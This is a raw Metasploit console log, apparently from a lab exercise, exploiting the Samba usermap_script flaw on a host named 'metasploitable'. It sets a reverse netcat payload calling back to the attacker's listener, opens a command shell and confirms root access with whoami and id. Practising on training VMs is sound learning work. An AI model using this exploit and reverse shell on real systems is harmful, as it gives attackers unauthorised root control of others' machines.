 msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.232.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.232.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.232.128:4444
[*] Command shell session 2 opened (192.168.232.128:4444 -> 192.168.232.129:49410) at 2025-05-17 14:06:11 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=0(root) gid=0(root)